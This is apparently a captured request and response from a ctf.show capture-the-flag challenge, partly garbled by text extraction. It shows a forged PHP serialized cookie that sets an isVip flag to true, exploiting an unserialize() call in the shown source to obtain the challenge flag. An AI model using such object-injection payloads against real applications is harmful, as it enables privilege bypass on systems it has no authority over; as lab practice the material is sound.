 请求
Raw 参数 头 Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: 5b5ec5ff-6f25-461a-ae7b-f354ba6d262c.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%
3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"no&nbsp;vip,&nbsp;no&nbsp;flag"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br
/></span><span style="color: #0000BB">$username</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'username'</span><span
style="color: #007700">];<br /></span><span style="color: #0000BB">$password</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'password'</span><span style="color: #007700">];<br /><br />if(isset(</span><span style="color:
#0000BB">$username</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$_COOKIE</span><span
style="color: #007700">[</span><span style="color: #DD0000">'user'</span><span style="color:
#007700">]);&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">login</span><span
style="color: #007700">(</span><span style="color: #0000BB">$username</span><span style="color:
#007700">,</span><span style="color: #0000BB">$password</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$use
style="color: #007700">-&gt;</span><span style="color: #0000BB">checkVip</span><span style="color: #007700
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">vipOneKeyGetFlag</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"no&nbsp;vip,no&nbsp;flag"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}
<br /><br /><br /><br /><br /></span>
</span>
</code>your flag is ctfshow{d4fd208a-cdc3-404a-a95f-8c31019748b2}
03:23